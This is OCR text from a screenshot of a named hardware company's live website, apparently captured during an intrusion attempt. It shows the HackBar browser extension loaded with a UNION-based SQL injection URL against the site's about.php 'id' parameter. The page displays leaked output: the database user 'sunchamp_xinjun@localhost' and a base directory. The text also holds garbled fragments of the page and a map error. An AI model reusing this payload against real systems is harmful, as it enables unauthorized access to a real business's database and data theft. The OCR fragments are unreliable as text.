 SC 新駿五金
Sun Champion Hardware
傢俱及工程五金, 盡在其中
The World of Furniture & Decorative Fittings
網站首頁 關於新駿 新聞中心 產品展示 聯繫我們 註冊 中文 English 在線客服:
sunchamp_xinjun@localhost ABOUT
當前位置：首頁 > sunchamp_xinjun@localhost
/usr/
sunchamp_xinjun@localhos
ABOUT關於新駿
聯繫我們
关闭
您所
使用
的地
图JS
API
版本
过
低，
已不
再维
护，
为保
证地
新駿五金
执法
© 2021 Baidu - GS(2019)5 - 甲测
tps://www.sunchampion.com/index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL
https://www.sunchampion.com/about.php?id=-41 union select 1,user(),@@basedir,4,5,6,7,8,9 -- -